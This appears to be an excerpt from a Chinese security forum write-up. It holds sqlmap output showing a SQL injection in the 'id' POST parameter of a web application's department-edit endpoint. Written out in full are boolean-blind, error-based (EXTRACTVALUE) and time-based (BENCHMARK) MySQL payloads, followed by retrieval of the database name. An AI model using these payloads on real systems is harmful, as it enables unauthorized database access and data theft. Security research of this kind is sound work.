 [17:24:53] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 297 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&usv_xW35=ceghjmox56&dsv_yEJS=gqE
&id=(SELECT (CASE WHEN (9754=9754) THEN 4 ELSE (SELECT 9804 UNION SELECT 7188) END))&olddepartmentname=%E8%BF%90%E8%9
5%E9%83%A8
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&usv_xW35=ceghjmox56&dsv_yEJS=gqE
&id=4 AND EXTRACTVALUE(1519,CONCAT(0x5c,0x717a787871,(SELECT (ELT(1519=1519,1))),0x71717a7071))&olddepartmentname=%E8%
%90%E8%90%A5%E9%83%A8
    Type: time-based blind
    Title: MySQL < 5.0.12 OR time-based blind (heavy query - comment)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&usv_xW35=ceghjmox56&dsv_yEJS=gqE
&id=4 OR 4468=BENCHMARK(5000000,MD5(0x75744855))#&olddepartmentname=%E8%BF%90%E8%90%A5%E9%83%A8
---
[17:27:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[17:28:14] [INFO] fetching current database
[17:28:22] [INFO] retrieved: 'yunye'
先知社区